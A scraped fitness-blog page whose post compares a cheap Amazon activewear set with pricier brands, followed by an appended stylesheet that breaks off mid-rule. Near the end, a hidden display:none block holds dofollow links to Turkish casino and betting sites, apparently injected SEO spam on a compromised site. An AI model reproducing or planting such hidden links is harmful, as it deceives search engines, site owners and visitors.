        <nav id="navbar" class="navbar">
            <div class="content header-content">
                                    <!--<div class="header-banner"><a href="/schedule/">CLICK HERE</a> TO START YOUR 14-DAY FREE TRIAL</div>-->
                                <div class="row navbar-header">
                    <div class="d-md-none">
                        <div id="hamburger-menu" class="navbar-hamburger-icon animated-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                    <div class="col-lg-5 collapse navbar-menu"
                         style="flex: 0 0 45.666667%;max-width: 45.666667%;">
                        <ul class="menu-list">
                                                                <li class="menu-item ">
                                        <a  class="menu-link"  href="https://theslrlife.com/about/">
                                            About                                        </a>
                                    </li>
                                    
                                    

                                                                        <li class="menu-item ">
                                        <a  class="menu-link"  href="https://theslrlife.com/lifestyle/">
                                            Lifestyle                                        </a>
                                    </li>
                                    
                                        <li  class="menu-item dropdown-link ">
                                            <span>METHODS</span>
                                            <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                <a class="dropdown-item" href="/schedule/">LIVE SCHEDULE</a>
                                                <a class="dropdown-item" href="/courses-videos/">ON DEMAND CLASSES</a>
                                                <a class="dropdown-item" href="/challenges/">Challenges</a>
                                            </div>
                                        </li>

                                    
                                    

                                                                        <li class="menu-item ">
                                        <a  class="menu-link"  href="https://theslrlife.com/testimonials/">
                                            Testimonials                                        </a>
                                    </li>
                                    
                                                                            <li  class="menu-item dropdown-link ">
                                            <span>PODCAST</span>
                                            <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                <a class="dropdown-item" href="https://open.spotify.com/show/5mwP4uZ1lYQ9tH8tfxSsG5?si=vMuyky8YTaitDjW2woil2A&dl_branch=1">Spotify</a>
                                                <a class="dropdown-item" href="https://podcasts.apple.com/us/podcast/balancing-more-than-just-weights/id158945403">Apple</a>
                                            </div>
                                        </li>
                                    

                                    
                        </ul>
                    </div>
                    <div class="col-5 col-lg-3 p-0">

                    </div>
                    <div class="navbar-menu text-right" style="float: right;width: 28%">
                        <a href="/" class="logo" title="logo">
                            <img class="d-none d-md-block" style="float: right" src="https://theslrlife.com/wp-content/uploads/2020/07/logo-desktop.png" alt="logo">
                            <img class="d-md-none" src="https://theslrlife.com/wp-content/uploads/2020/07/logo-mobile.png" alt="logo">
                        </a>
                    </div>
                </div>
            </div>
        </nav>
    </header><!--header-->

    






    <main class="main white-bg">
        <section>
            <div class="container">

                            <div class="article__top">
                    <h2 class="title">THE SLR LIFE STYLE</h2>
                </div>
                <div class="row">
                    <div class="col-md-8">
                        <div class="lifestyle-article">
                            <h3 class="article__title">CHEAP vs FLASHY</h3>
                                                        <div class="lifestyle-article__img" style="background-image: url('https://theslrlife.com/wp-content/uploads/2020/10/JPEG-image-13.jpeg')"></div>
                            <div class="lifestyle-article__info">
                                <div class="lifestyle-article__date">03. Oct</div>
                                <div class="lifestyle-article__user"><img src="https://theslrlife.com/wp-content/themes/slr/assets/images/icons/user-avatar.png" alt="">admin</div>
                                <div class="lifestyle-article__folder"><img src="https://theslrlife.com/wp-content/themes/slr/assets/images/icons/folder.png" alt="">Cardio</div>
                            </div>
                            <div class="lifestyle-article__text">
                                
<p>Hey hey hey Sarah here 🙂 Something I wanted to share with you was my thoughts and experience on cheaper fitness wear compared to the higher end more expensive activewear. </p>



<p>I know we all love a bargain and I&#8217;m there with you on that too, but have you ever had a pair of &#8220;cheaper&#8221; leggings and then tried a more expensive pair and felt the difference??? its actually quite amazing!!!</p>



<p>However, I&#8217;m going to completely shock you here and tell you that after seeing another fellow fitness trainer wearing an absolutely gorgeous activewear set I was amazed when she said it was from AMAZON!!!! Thats right, a two piece sports bra and leggings from amazon and I thought it was from Alo yoga or somewhere similar. With that being said lets talk about the price tag, a super crazy $30&#8230;&#8230; can you even believe it. Obviously my passion and obsession for fitness fashion kicked in and I immediately bought it on Amazon, aware that the fit might not be perfect but I was willing to try it out. </p>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img fetchpriority="high" decoding="async" src="https://theslrlife.com/wp-content/uploads/2020/10/Sarah-in-Malibu-by-Geronimo-002-684x1024.jpg" alt="" class="wp-image-384" width="409" height="612" srcset="https://theslrlife.com/wp-content/uploads/2020/10/Sarah-in-Malibu-by-Geronimo-002-684x1024.jpg 684w, https://theslrlife.com/wp-content/uploads/2020/10/Sarah-in-Malibu-by-Geronimo-002-200x300.jpg 200w, https://theslrlife.com/wp-content/uploads/2020/10/Sarah-in-Malibu-by-Geronimo-002-768x1151.jpg 768w, https://theslrlife.com/wp-content/uploads/2020/10/Sarah-in-Malibu-by-Geronimo-002-1025x1536.jpg 1025w, https://theslrlife.com/wp-content/uploads/2020/10/Sarah-in-Malibu-by-Geronimo-002.jpg 1367w" sizes="(max-width: 409px) 100vw, 409px" /></figure></div>



<p>The outfit came and wow was I surprised, the set actually fitted me like a glove, the color was identical to what was advertised and there was even removable padding in the bra cups which is always nice for a smaller chested girl like myself to enhance my womanly curves 😉 I strike a few poses in the mirror to catch the right angles and I can happily say I am very happy with my purchase.  </p>



<p>Now this is a gorgeous outfit for some instagram shots and I have filmed workouts in it a few times but the more I wear it the more I see a change in it and I can tell the difference of the fit to something of mine thats on the more pricey side. The fitting of the garments wont have gone through a heavy process of fits and the material is not a luxurious fabric ( I also do a lot of fit modeling for brands to test and size and the feel of garments on me) so the &#8220;rise&#8221; ( the crotch area) can be a little questionable at times when moving around&#8230; the elasticity I can tell is going a little looser the more I wear it and of course its been washed a load of times and I feel the leggings are possibly going a little on the thin side. However don&#8217;t let me put you off something that is great on price, color and style as you wont be disappointed. </p>
                            </div>
                            <div class="share-block">
                                <div class="lifestyle-share">Share
                                    <div class="share-popup">
                                        <a class="share-btn facebook" href="#" target="_blank"><img src="https://theslrlife.com/wp-content/themes/slr/assets/images/icons/facebook2.svg" alt=""></a>
                                        <a class="share-btn twitter" href="#" target="_blank"><img src="https://theslrlife.com/wp-content/themes/slr/assets/images/icons/twitter.svg" alt=""></a>
                                        <a class="share-btn pinterest" href="#" target="_blank"><img src="https://theslrlife.com/wp-content/themes/slr/assets/images/icons/pinterest.svg" alt=""></a>
                                        <a class="share-btn google" href="#" target="_blank"><img src="https://theslrlife.com/wp-content/themes/slr/assets/images/icons/google-plus.svg" alt=""></a>
                                    </div>
                                </div>
                            </div>
<!--                            <div class="lifestyle-navigation">-->
<!--                                <div class="prev">-->
<!--                                    <p><b>Previous Post</b></p>-->
<!--                                    <a href="#" class="lifestyle-link arrow--gray">New cross for course</a>-->
<!--                                </div>-->
<!--                                <div class="next">-->
<!--                                    <p><b>Next Post</b></p>-->
<!--                                    <a href="#" class="lifestyle-link arrow--gray">New cross for course 2</a>-->
<!--                                </div>-->
<!--                            </div>-->
                            <div class="reply-comment">
                            

    <div class="comments">
	    </div>
    <div class="reply-comment">
        </div>


                            </div>
                        </div>
                    </div>
                    <div class="col-md-4 pl-md-5 pr-0">
    <div class="lifestyle-sidebar__img" style="background-image: url('')"></div>
    <div class="lifestyle-sidebar__content">
        <form action="/lifestyle/" class="search-form">
            <input  name="search_s" class="search-input" placeholder="Search term">
        </form>
        <div class="lifestyle-sidebar__block">
            <h3 class="lifestyle-sidebar__subtitle">Recent posts</h3>
            <ul>
                                        <li><a href="#" class="lifestyle-link arrow--gray">WHEN YOU NEED A LITTLE GLOW</a></li>
                                                <li><a href="#" class="lifestyle-link arrow--gray">HEALTH IS YOUR WEALTH</a></li>
                                                <li><a href="#" class="lifestyle-link arrow--gray">CHEAP vs FLASHY</a></li>
                                    </ul>
        </div>
        <div class="lifestyle-sidebar__block">
            <h3 class="lifestyle-sidebar__subtitle">Recent comment</h3>
                                        <div>fjrm on <a href="https://theslrlife.com/?post_type=post&p=305" class="lifestyle-link">CHEAP vs FLASHY</a></div>
                                <div>tortAdult on <a href="https://theslrlife.com/?post_type=post&p=392" class="lifestyle-link">WHEN YOU NEED A LITTLE GLOW</a></div>
                                <div>Lichors on <a href="https://theslrlife.com/?post_type=post&p=392" class="lifestyle-link">WHEN YOU NEED A LITTLE GLOW</a></div>
                
        </div>
        <div class="lifestyle-sidebar__block">
            <h3 class="lifestyle-sidebar__subtitle">Recent categories</h3>
            <ul>
                                    <li><a href="?category=11">Beauty</a></li>
                                        <li><a href="?category=8">Fashion</a></li>
                                        <li><a href="?category=10">Fitness equipment</a></li>
                                        <li><a href="?category=9">Healthy habits</a></li>
                                </ul>
        </div>
    </div>
</div>
                </div>

                            </div>
        </section>
    </main><!-- #main -->

    <footer class="footer">
        <div class="container">
            <div class="row justify-content-between">
                <div class="col-7 col-md-3 column">
                    <a href="/" class="logo" title="logo">
                        <img src="https://theslrlife.com/wp-content/uploads/2020/07/dark-logo.png" alt="logo">
                    </a>
                    <h3 class="column-title">CONTACT</h3>
                    <ul class="column-links">
                        <li><a href="mailto: info@theSLRlife.com">info@theSLRlife.com</a></li>
                    </ul>
                </div>
                <div class="col-5 col-md-2 column">
                    <h3 class="column-title">LINKS</h3>
                    <ul class="column-links">
                                                        <li><a href="https://theslrlife.com/about/">About</a></li>
                                                                <li><a href="https://theslrlife.com/lifestyle/">Lifestyle</a></li>
                                                                <li><a href="https://theslrlife.com/testimonials/">Testimonials</a></li>
                                                    </ul>
                </div>
                <div class="col-7 col-md-4 column">
                    <h3 class="column-title">NEWSLETTER</h3>
                    <style>
                        .ig_es_form_field_email {
                            border: 0;
                            border-radius: 0;
                            background-color: transparent;
                            border-bottom: .0625rem solid #fff;
                            color: #fff;
                            width: 100%;
                            font-size: 1.25rem;
                            margin-bottom: .9375rem;
                        }
                        .es_subscription_form_submit {
                             border: 0;
                             text-transform: uppercase;
                             background: #3ba1d8;
                             color: #fff;
                             border-radius: 1.125rem;
                             text-align: center;
                             font-size: .9375rem;
                             font-weight: 700;
                             padding: .625rem .9375rem;
                             line-height: 1;
                         }
                    </style>
                    <div class="emaillist" id="es_form_f2-p305-n1"><form action="/cheap-vs-flashy/#es_form_f2-p305-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6969fed4bdac6" data-source="ig-es" data-form-id="2"><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="email@sample.com" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="f3518bffb2b6" /><input type="hidden" name="esfpx_form_id" value="2" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f2-p305-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="305" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://theslrlife.com/cheap-vs-flashy/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6969fed4bdac6" value="fdba30cf75" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6969fed4bdac6" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://theslrlife.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6969fed4bdac6" role="alert" aria-live="assertive"></span></div>              
                </div>
                <div class="col-5 col-md-2 static column">
                    <h3 class="column-title">Connect</h3>
                    <div class="social-links">
                        <a href="https://www.facebook.com/sarahlouiserector" class="social-link"><img
                                    src="https://theslrlife.com/wp-content/themes/slr/assets/images/icons/facebook.svg"
                                    alt=""></a>
                        <a href="https://www.instagram.com/theslr_life/?hl=en" class="social-link"><img
                                    src="https://theslrlife.com/wp-content/themes/slr/assets/images/icons/instagram.svg"
                                    alt=""></a>
                    </div>
                    <p class="copyright">© 2026, THE SLR LIFE</p>
                </div>
            </div>
        </div>
    </footer><!--footer-->
    </div>
    
<script src="https://theslrlife.com/wp-content/themes/slr/assets/js/vendor.js?nocache=49060435"></script>
<script src="https://theslrlife.com/wp-content/themes/slr/assets/js/app.js?nocache=514915"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/slr\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="fetched-content"><div style="display:none">
    <a rel="dofollow" href="https://arsenaldiscs.com/" target="_blank" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> -
<a rel="dofollow" href="https://bigredsshantywv.com" target="_blank" title=" canlı bahis siteleri">canlı bahis siteleri</a> -
<a rel="dofollow" href="https://www.trivero-italy.com" target="_blank" title="casino siteleri">casino siteleri</a>
    <a href="https://www.faaesthetics.com/" title="casino siteleri">casino siteleri</a>
    <a href="https://blog.accepted.com">deneme bonusu veren siteler</a>
    <a href="https://www.eyeonearthsummit.org/">canlı casino siteleri</a>
    error code: 523</div></div>error code: 522<script id="email-subscribers-js-extra">
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/theslrlife.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://theslrlife.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script src="https://theslrlife.com/wp-content/themes/slr/js/navigation.js?ver=1.0.0" id="slr-navigation-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://theslrlife.com/wp-content/themes/slr/assets/css/style.css?nocache=75783744
body_size: 6110
content:
.animated-icon.open span:nth-child(1){-webkit-transform:translateY(.9375rem) rotate(45deg);-ms-transform:translateY(.9375rem) rotate(45deg);transform:translateY(.9375rem) rotate(45deg)}.animated-icon.open span:nth-child(2){-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.animated-icon.open span:nth-child(3){-webkit-transform:translateY(-.6875rem) rotate(-45deg);-ms-transform:translateY(-.6875rem) rotate(-45deg);transform:translateY(-.6875rem) rotate(-45deg)}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Bold.woff2) format("woff2"),url(../fonts/OpenSans-Bold.woff) format("woff"),url(../fonts/OpenSans-Bold.ttf) format("truetype"),url(../fonts/OpenSans-Bold.eot) format("opentype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Regular.woff2) format("woff2"),url(../fonts/OpenSans-Regular.woff) format("woff"),url(../fonts/OpenSans-Regular.ttf) format("truetype"),url(../fonts/OpenSans-Regular.oet) format("opentype");font-weight:400;font-style:normal;font-display:swap}.navbar{padding:0}.navbar-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:68.75rem;margin:0 auto;padding:.9375rem;position:relative}.header-banner{background-color:#34a3d9;font-size:.9375rem;color:#fff;text-align:center;text-transform:uppercase;font-weight:700;padding:1.125rem 1.25rem .625rem}.header-banner a{border-bottom:.0625rem solid rgba(255,255,255,.5)}.header-content{width:100%}.header--dark{position:absolute;width:100%}.header--dark .dropdown-link,.header--dark .menu-item{color:#fff}.header--dark .navbar-hamburger-icon span{background-color:#fff}.menu-list{padding:0;list-style:none;margin:0}.menu-item{color:#04163b;font-size:.9375rem;font-weight:700;text-transform:uppercase;display:inline-block;padding:0 .25rem;position:relative}.menu-item.menu-item--pink{color:#c14798}.dropdown-menu{-webkit-box-shadow:.0625rem .1875rem .3125rem 0 rgba(166,166,166,.78);box-shadow:.0625rem .1875rem .3125rem 0 rgba(166,166,166,.78);background-color:#fff;border-radius:0;border:0;padding:.3125rem 0 0;margin-top:0}.dropdown-link span{cursor:pointer}.dropdown-link:focus{color:#c4c4c4;outline:0}.dropdown-link:hover{color:#c4c4c4}.dropdown-link:hover .dropdown-menu{display:block}.dropdown-item{font-weight:700;font-size:.9375rem;color:#04163b;padding:.25rem .9375rem}.dropdown-item:focus,.dropdown-item:hover{background-color:transparent;text-decoration:underline;color:#04163b}.navbar-hamburger-icon{position:absolute;top:50%;left:.9375rem;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-top:.1875rem;z-index:10;cursor:pointer;padding:1.25rem}.navbar-hamburger-icon span{width:2.5rem;height:.4375rem;background-color:#04163b;display:block;border-radius:.125rem;margin-bottom:.375rem}.navbar-menu.collapse{height:auto}@media screen and (min-width:47.9375rem){.collapse:not(.show){display:block}.navbar-menu.collapse{display:block!important}}@media (min-width:47.9375rem) and (max-width:61.9375rem){.logo img{margin:0 auto}}@media screen and (max-width:47.9375rem){.header .logo{padding-left:5.9375rem}.header .logo img{max-width:6.25rem}.navbar-header{padding:1.25rem}.navbar-menu.collapse{position:absolute;width:100%;top:100%;left:0;background-color:#fff;border-top:.0625rem solid #04163b;-webkit-box-shadow:0 .125rem .4375rem rgba(0,0,0,.2);box-shadow:0 .125rem .4375rem rgba(0,0,0,.2);z-index:10}.navbar-menu.collapse .menu-list{margin:1.25rem 0}.navbar-menu.collapse .menu-item{padding:1.25rem;display:block;color:#04163b}.navbar-menu.collapse .dropdown-link{color:#04163b}.dropdown-menu{display:block;position:static;float:none;-webkit-box-shadow:none;box-shadow:none;margin-top:.9375rem}}@media screen and (max-width:25rem){.header .logo{padding-left:4.375rem}.header .logo img{max-width:4.375rem}}.footer{background-color:#232a35;padding:1.25rem 0 6.25rem}.footer .logo{display:block;margin-bottom:3.125rem}.column-title{font-size:1.3125rem;color:#fff;margin-top:2.1875rem;font-weight:700;text-transform:uppercase}.column-links{margin:1.25rem 0 0;padding:0;list-style:none}.column-links li{line-height:1}.column-links a{color:#fff;font-size:1.25rem;line-height:1.2}.column-links a:focus,.column-links a:hover{color:#c14798}.copyright{color:#fbfbfc;font-size:.9375rem;text-transform:uppercase;position:absolute;right:0;bottom:0}.social-links{margin-bottom:2.5rem}.social-links img{width:1.6875rem}.social-link{display:inline-block;margin-right:.9375rem}.subscribe-input{border:0;border-radius:0;background-color:transparent;border-bottom:.0625rem solid #fff;color:#fff;width:100%;font-size:1.25rem;margin-bottom:.9375rem}.subscribe-input:focus{outline:0}.subscribe-form{max-width:16.875rem}@media screen and (max-width:47.9375rem){.footer{padding:4.375rem 0}.footer .row{position:relative;padding-bottom:2.5rem}.footer .logo img{max-width:100%}.column{margin-bottom:2.1875rem}.static{position:static}.copyright{left:.9375rem;bottom:0;right:auto}}@media screen and (max-width:25rem){.column-title{margin-top:1.875rem;font-size:1.0625rem}.column-links{margin-top:.625rem}.column-links a,.copyright,.subscribe-input{font-size:1rem}}.hero{position:relative}.hero video{width:100%;height:50vw;max-height:56.25rem;-o-object-fit:cover;object-fit:cover}.hero-banner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:61.25rem;padding:0 1.25rem;width:100%}.banner-price>a,.banner-price>div{position:relative;background-color:#34a3d9;color:#fff;border-radius:1.25rem;text-transform:uppercase;padding:0 .625rem;margin:0 .1875rem .625rem;font-size:1.0625rem;font-weight:700;line-height:1.5625rem;display:inline-block}.banner-price>p{text-align:center;font-weight:700}.banner-price .price{color:#fff;font-size:1.625rem}.banner-price .price sup{font-size:.875rem;font-weight:400}.banner-price .price sub{font-size:.6875rem;font-weight:400;margin-left:-1.25rem;vertical-align:sub}.banner-price .sale{width:2.5rem;height:2.5rem;background-color:#ff7d5c;color:#fff;text-transform:uppercase;position:absolute;right:-1.5625rem;top:-1.25rem;font-weight:700;font-size:.75rem;text-align:center;padding:.5rem;border-radius:50%;line-height:1.2}.box{background-color:#fff;height:100%;position:relative;padding-bottom:1.875rem;-webkit-box-shadow:0 0 4.75rem 0 rgba(26,4,48,.08);box-shadow:0 0 4.75rem 0 rgba(26,4,48,.08)}.box-bg{background-repeat:no-repeat;background-position:top center;background-size:cover;height:15rem}.box-text{text-align:left;font-size:.9375rem;padding:2.1875rem .9375rem 1.25rem 1.875rem}.box-comment-name,.box-title{font-weight:700;text-transform:uppercase}.box-comment-name{position:absolute;right:.9375rem;bottom:1.25rem;color:#c14798;font-size:1rem}.box--small .box-bg{height:10.625rem}.box--small .box-text{font-size:1rem;padding:1.25rem .9375rem}.box_method .box-bg{height:11.875rem}.box-title{font-size:.9375rem;color:#f2896c;padding:.9375rem;margin:0}.about-text{line-height:1.7;color:#fff;margin-top:1.25rem}.gradient-bg{background-image:url(../images/gradient-bg.png);background-position:center;background-size:cover;background-repeat:no-repeat;padding:3.125rem 0}.testimonials-top-text{max-width:37.5rem;margin:0 auto}.testimonials-top-text .title{margin-bottom:1rem}@media screen and (max-width:47.9375rem){.box--small .box-bg,.box-bg{height:46vw;background-size:100%}.box-bg{height:60vw}.about-img-mobile{height:80vw;background-repeat:no-repeat;background-size:cover}.hero-banner{padding:1.25rem 0 3.125rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.hero-banner img{max-width:50vw;width:auto}.banner-price{margin-left:1.875rem;margin-top:4.0625rem}.banner-price .price{font-size:1.125rem;margin:0}.banner-price .price sup{font-size:.6875rem}.banner-price .price sub{font-size:.5625rem}.banner-price .sale{width:1.875rem;height:1.875rem;right:-.9375rem;top:-.9375rem;font-size:.5625rem;padding:.4375rem .3125rem}}@media screen and (min-width:47.9375rem){.testimonials-top-text{margin-top:2.5rem}.hero-banner{position:absolute;top:3.125rem;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.banner-price{margin-top:1.875rem;display:-webkit-box;display:-ms-flexbox;display:flex}}.course-video{text-align:center;background-color:#fbfbfc}.course-video iframe{width:100%;height:68vw;max-width:75rem;max-height:35.625rem}.course__content{max-width:43.75rem;margin:0 auto}.course__back-link,.course__name{font-weight:700;text-transform:uppercase}.course__back-link{float:right;margin-top:.3125rem;color:#00a7dc;font-size:.9375rem}.course__back-link:hover{color:#00a7dc}.course__name{clear:both;color:#f2896c;font-size:1.875rem;margin-bottom:1.875rem}.course__text{font-size:1.1875rem}.course-comments{margin-top:3.75rem}.course-comment__title{font-size:1rem;text-transform:uppercase;font-weight:700;padding-bottom:.9375rem;margin-bottom:1.5625rem;border-bottom:.0625rem solid}.course-comment__avatar{height:2.8125rem;width:2.8125rem;border-radius:50%;overflow:hidden}.course-comment__avatar img{max-width:100%}.course-comment__item{display:-webkit-box;display:-ms-flexbox;display:flex}.course-comment__text{font-size:.875rem;margin-left:1.25rem}.course-comment__date{color:#9b9b9b;margin-bottom:.9375rem}.course-comment__reply{border:0;color:#9b9b9b;margin-top:.9375rem;padding:0;background-color:transparent}.course-comment__reply:before{content:'';display:inline-block;background-image:url(../images/icons/reload.svg);width:.75rem;height:.75rem;margin-right:.375rem;background-size:cover;background-repeat:no-repeat}.course-comment__author{font-weight:700;font-size:.875rem}@media screen and (max-width:48rem){.course__back-link{margin-bottom:2.5rem;font-weight:400}}.about_title{font-size:1.5625rem;text-align:left;margin-bottom:.9375rem}.about_text{color:#0f212a}.about_text p{margin-bottom:.9375rem}.about-info{font-size:1.125rem;list-style:none;padding:0}.about-info .text-pink{font-weight:700;color:#ca6aa8}.about-social-links{margin:1.25rem 0 .9375rem}.about-social-link{margin:0 .625rem}.about-social-link img{max-width:1.875rem}.avatar{width:14.6875rem;height:14.6875rem;border-radius:50%;border:.1875rem solid #242a36;overflow:hidden;margin:0 auto;background-color:#e594cf}.avatar .user-avatar{width:100%;min-height:100%}.hero--dark{height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:10.625rem 0 1.25rem;position:initial;background-position:center;background-size:cover;background-repeat:no-repeat}.column-left{text-align:center}.column-left,.column-right{background:#fff;padding:1.875rem 1.5625rem}.column--white{background-color:#fff}@media screen and (min-width:47.9375rem){.about-text{font-size:.875rem}.column-wrapp{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding-top:1.25rem}.column-left{max-width:18.75rem}.column-right{width:70%;margin-left:2.5rem}}@media screen and (max-width:47.9375rem){.column-left{max-width:21.875rem;margin:0 auto 5.625rem}.about-social-links{margin:.625rem 0 2.5rem}.about-social-links img{width:1.25rem}.about-info{font-size:1.25rem}.about-info li{margin-bottom:.1875rem}.avatar{width:16.875rem;height:16.875rem}}@media screen and (max-width:23.125rem){.avatar{width:12.5rem;height:12.5rem}}.nav.nav-tabs{border:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:.625rem}.nav.nav-tabs .nav-item{margin-bottom:0;color:#000;font-size:1rem;font-weight:700;text-decoration:underline;text-transform:uppercase}.nav.nav-tabs .nav-link:focus,.nav.nav-tabs .nav-link:hover{border:0}.nav.nav-tabs .nav-item.show .nav-link,.nav.nav-tabs .nav-link.active{background-color:transparent;border:0;color:#f2896c}.simple-form__box{background-color:#fff;max-width:31.25rem;width:100%;padding:1.25rem 2.1875rem;margin:0 auto;text-align:center;min-height:21.25rem}.simple-form--flex{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:.3125rem}.simple-form--flex .simple-form__title{font-size:1.5rem}.simple-form--flex img{max-width:8.125rem}.simple-form__logo{max-width:9.375rem}.simple-form__check-icon{max-width:4.375rem;margin:1.25rem 0 .625rem}.simple-form__title{font-size:1.375rem;margin:.9375rem 0}.simple-form__main{background-size:cover;background-position:center;background-repeat:no-repeat;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;min-height:100%;padding:2.5rem}.simple-form__item{margin-bottom:.9375rem;position:relative}.simple-form__item-email{font-weight:700;display:inline-block;float:right;margin-top:-.125rem}.simple-form__item label{font-size:.875rem;display:block;text-align:left;margin-bottom:.3125rem}.simple-form__item input{width:100%;padding:.625rem .8125rem;border-radius:.1875rem;max-height:2.5rem;font-size:.875rem;border:.0625rem solid #8699a6}.simple-form__item input ::-webkit-input-placeholder{color:#cdcdcd}.simple-form__item input ::-moz-placeholder{color:#cdcdcd}.simple-form__item input :-ms-input-placeholder{color:#cdcdcd}.simple-form__item input :-moz-placeholder{color:#cdcdcd}.simple-form__button{width:100%;border:.0625rem solid #2f414d;background-color:#f7f7f7;border-radius:.25rem;padding:.75rem 0 .5rem;min-height:2.8125rem;-webkit-transition:.25s linear;-o-transition:.25s linear;transition:.25s linear;font-weight:700;font-size:.9375rem;opacity:.8}.simple-form__button:hover{background-color:#efeeee}.form__item input:focus,.form__item select:focus,.reply-comment-form input:focus,.reply-comment-form textarea:focus,.simple-form__button:focus{outline:0}.simple-form__text p{margin:0}.reset-password{text-align:center;margin-top:1.875rem}.reset-password a{color:#00adef}.registration{background-color:#fbfbfc}.registration-block{background-color:#fff;padding:3.125rem;margin-top:4.0625rem;-webkit-box-shadow:0 0 4.75rem 0 rgba(26,4,48,.08);box-shadow:0 0 4.75rem 0 rgba(26,4,48,.08)}.registration-form{font-size:0;margin:1.25rem -.9375rem 0}.registration-complete{padding:8.125rem 1.875rem;text-align:center;font-size:1.375rem}.registration-complete .form__button{min-width:20rem;display:inline-block;margin:1.875rem 0;padding:.9375rem .75rem .5625rem;font-size:1.4375rem}.registration .simple-form__check-icon{max-width:12.5rem;margin:0 0 1.5625rem}.form__item{width:50%;display:inline-block;vertical-align:bottom;padding:0 .9375rem;font-size:1rem;margin-bottom:1.875rem}.form__item:first-of-type{width:100%}.form__item label{display:block;font-weight:700;margin-bottom:.3125rem}.form__item input,.form__item select{border:.0625rem solid #eaeaeb;padding:.6875rem 1.25rem;border-radius:0;width:100%;background-color:#f2f2f3}.form__item select{-webkit-appearance:none;background-repeat:no-repeat;background-position:97%;background-size:.875rem;background-image:url(../images/icons/down-arrow.svg)}.form__item .switch{position:relative;vertical-align:middle;display:inline-block;width:3.125rem;height:1.625rem;margin-bottom:0}.form__item .switch-text{color:#929292;margin-left:.5rem;font-size:1rem;vertical-align:middle}.form__button{border:0;border-radius:1.875rem;background-color:#ffaa95;color:#fff;padding:1.125rem 1.875rem .9375rem;line-height:1;text-transform:uppercase;font-weight:700;font-size:.875rem;margin-left:.9375rem}.form__button:focus,.form__button:hover{color:#fff;text-decoration:none}::-webkit-input-placeholder{padding-top:.125rem}::-moz-placeholder{padding-top:.125rem}:-ms-input-placeholder{padding-top:.125rem}:-moz-placeholder{padding-top:.125rem}.switch input{opacity:0;width:0;height:0}.slider,.slider:before{position:absolute;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.slider{cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#f2f2f3;border:.0625rem solid 